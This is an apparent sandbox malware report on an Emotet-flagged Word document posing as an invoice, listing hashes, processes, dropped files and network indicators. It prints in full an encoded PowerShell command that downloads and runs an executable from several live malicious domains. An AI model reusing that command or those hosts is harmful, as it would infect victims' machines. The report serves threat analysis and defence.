
| File name: | RequestedXinvoiceXsentXXX10.2019.doc |
| Full analysis: | https://app.any.run/tasks/20a2f618-a909-4049-a8db-2f83fd6f9e75 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2019, 15:04:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: conglomeration, Subject: Dynamic, Author: Katelin Jast, Keywords: web-readiness, Comments: Jewelery, Template: Normal.dotm, Last Saved By: Ryan Roberts, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Mon Oct 14 07:34:00 2019, Last Saved Time/Date: Mon Oct 14 07:34:00 2019, Number of Pages: 1, Number of Words: 30, Number of Characters: 175, Security: 0 |
| MD5: | 022464DC4E9D43CF0AE506C16BC17A6D |
| SHA1: | 194AE4CF7B389AE3287A6C78503BCB45CFDA12FB |
| SHA256: | 89FC4F5028D780923B7D20846EA8BFF55C93BB68DCCF1CC8B1F7CD87EEC0726F |
| SSDEEP: | 6144:oHc1HaeCCKUzSdWnLx3a5F1TpJWsWO/g2aJFCHosE9:oHc1HaeCvUGdWt3SF/g2cEBe |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 4016)
PowerShell script executed
- powershell.exe (PID: 4016)
Creates files in the user directory
- powershell.exe (PID: 4016)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1576)
Creates files in the user directory
- WINWORD.EXE (PID: 1576)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | conglomeration |
|---|---|
| Subject: | Dynamic |
| Author: | Katelin Jast |
| Keywords: | web-readiness |
| Comments: | Jewelery |
| Template: | Normal.dotm |
| LastModifiedBy: | Ryan Roberts |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:10:14 06:34:00 |
| ModifyDate: | 2019:10:14 06:34:00 |
| Pages: | 1 |
| Words: | 30 |
| Characters: | 175 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Bradtke Group |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 204 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Paucek |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
41
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1576 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\RequestedXinvoiceXsentXXX10.2019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 4016 | powershell -e PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABhADAAeABmADYAMAA5ADYAOABkADYAOQBkAD0AJwBhADAAeAA1AGIANABhADIANABhAGYANQA1ACcAOwAkAGEAMAB4ADUAMwBmAGUANgA1ADMAYgBmAGQAMQBhAGIANgA2ACAAPQAgACcANwA0ADMAJwA7ACQAYQAwAHgAMAAxADAAYgBiAGYAYwBiADkANwA1ADkAPQAnAGEAMAB4ADkAZgA5AGUANgA1AGIAZgA3AGMAMwBlAGIAYgAnADsAJABhADAAeAA4AGUAMQAxAGUAYQBkADcAMQBkADQANwBiAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABhADAAeAA1ADMAZgBlADYANQAzAGIAZgBkADEAYQBiADYANgArACcALgBlAHgAZQAnADsAJABhADAAeAAzAGUANgA5ADcAYgA1AGUAMgA5AD0AJwBhADAAeAAxAGMANQA4AGIAMwA2ADYAYgA0AGIAZAAxACcAOwAkAGEAMAB4AGQANAAzADkANwAxADMANgBlADQAMQAxADMAZgA2AD0AJgAoACcAbgBlAHcALQBvAGIAJwArACcAagAnACsAJwBlAGMAdAAnACkAIABuAEUAVAAuAFcAZQBCAEMATABJAGUATgBUADsAJABhADAAeAAyAGUAZAA2AGIANgBlADEAYgA4ADUAMQA9ACcAaAB0AHQAcAA6AC8ALwBzAGcAbgByAC4AaQBuAC8AZABpAGUAdABpAHQAaQBhAG4AcwBhAGsAcwBoAGkALwBhADQAZABlAG4AbwAzAHcALQA3AGsAZQA3AHkAMgAtADcAMAA2ADMANwAwADQAMQAyAC8AKgBoAHQAdABwADoALwAvAHAAZQBkAHIAbwBvAHQAYQB2AGkAbwAuAHQAbwBwAC8AYwBnAGkALQBiAGkAbgAvADkAaQBhAGwAZQAtAGMAYQA2AGQAdAByADYAZwBrAC0ANQA2ADEANQAxADcANgAyAC8AKgBoAHQAdABwAHMAOgAvAC8AagAtAGMAdABhAC4AbwByAGcALwB3AHAALQBhAGQAbQBpAG4ALwBMAGcAYgBvAFkASQBtAC8AKgBoAHQAdABwAHMAOgAvAC8AdABoAGUAaABvAG0AZQBiAGUAbgBlAGYAaQB0AHAAcgBvAGcAcgBhAG0ALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAEgAcgBjAGkAQwBOAC8AKgBoAHQAdABwAHMAOgAvAC8AYQBkAGEAbgB6AHkAZQB5AGEAcABpAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwA0AHYAMABwAC0AdAAxAGUANgBzADYAbQA2AC0AMAA5ADgALwAnAC4AIgBTAFAATABgAGkAdAAiACgAJwAqACcAKQA7ACQAYQAwAHgAYwAzADEAMABlADMANwAzAGYAZQBkAD0AJwBhADAAeABjAGMAYQAwAGQAYgA3AGEAMgA3ACcAOwBmAG8AcgBlAGEAYwBoACgAJABhADAAeAAyAGEAZABiAGIAZABmADEAMwAxAGYANQA0ADgAIABpAG4AIAAkAGEAMAB4ADIAZQBkADYAYgA2AGUAMQBiADgANQAxACkAewB0AHIAeQB7ACQAYQAwAHgAZAA0ADMAOQA3ADEAMwA2AGUANAAxADEAMwBmADYALgAiAEQATwBXAG4AYABMAG8AQQBgAEQAYABGAGkATABlACIAKAAkAGEAMAB4ADIAYQBkAGIAYgBkAGYAMQAzADEAZgA1ADQAOAAsACAAJABhADAAeAA4AGUAMQAxAGUAYQBkADcAMQBkADQANwBiACkAOwAkAGEAMAB4AGUAZgAyADgANwA3ADIAMQA1ADUANQA5AGEAPQAnAGEAMAB4AGQANQBiADUAOABjADAANwBmADMAMQAzAGUAZABkACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQBJACcAKwAnAHQAZQBtACcAKQAgACQAYQAwAHgAOABlADEAMQBlAGEAZAA3ADEAZAA0ADcAYgApAC4AIgBMAEUAYABOAEcAYABUAGgAIgAgAC0AZwBlACAAMwA4ADUANwA0ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgAiAHMAYABUAEEAUgBUACIAKAAkAGEAMAB4ADgAZQAxADEAZQBhAGQANwAxAGQANAA3AGIAKQA7ACQAYQAwAHgAYwBiADAANAA0AGEAOAA3AGIANwA1ADcAPQAnAGEAMAB4ADUAYQAyADkANAA3ADIAYwA4AGQANwAzADUANgAnADsAYgByAGUAYQBrADsAJABhADAAeAA0ADgAYQA5AGMAZgAzADQAOABiADMAZQA9ACcAYQAwAHgAYgAwADgAMgBiADkAYwAzADgAMgBhADAAMwAyACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAGEAMAB4ADQAMgAzADgAMwBjAGMAZAAzADYANwBkADAAOQA9ACcAYQAwAHgAZgAyADIANwBhADIAYQBhADYAMABmADgAZgBjAGIAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 124
Read events
1 308
Write events
682
Delete events
134
Modification events
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | s2< |
Value: 73323C0028060000010000000000000000000000 | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1576) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1330511934 | |||
Executable files
0
Suspicious files
2
Text files
2
Unknown types
17
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRB243.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4016 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\D9WAIUKTTF2TRNRH327X.temp | — | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\index.dat | text | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5AB13DEA.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\Desktop\~$questedXinvoiceXsentXXX10.2019.doc | pgc | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Office\Recent\RequestedXinvoiceXsentXXX10.2019.doc.LNK | lnk | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\118CBC4D.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 1576 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\458560E3.wmf | wmf | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
7
DNS requests
5
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4016 | powershell.exe | GET | 404 | 13.234.168.135:80 | http://sgnr.in/dietitiansakshi/a4deno3w-7ke7y2-706370412/ | IN | html | 23.7 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4016 | powershell.exe | 13.234.168.135:80 | sgnr.in | Amazon.com, Inc. | IN | suspicious |
4016 | powershell.exe | 187.17.111.47:80 | pedrootavio.top | Universo Online S.A. | BR | malicious |
4016 | powershell.exe | 59.106.19.16:443 | j-cta.org | SAKURA Internet Inc. | JP | unknown |
4016 | powershell.exe | 159.203.197.58:443 | thehomebenefitprogram.com | Digital Ocean, Inc. | US | unknown |
4016 | powershell.exe | 78.142.209.221:443 | adanzyeyapi.com | JSC Mediasoft ekspert | RU | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
sgnr.in |
| suspicious |
pedrootavio.top |
| malicious |
j-cta.org |
| unknown |
thehomebenefitprogram.com |
| unknown |
adanzyeyapi.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1080 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |
4016 | powershell.exe | Potentially Bad Traffic | ET INFO HTTP Request to a *.top domain |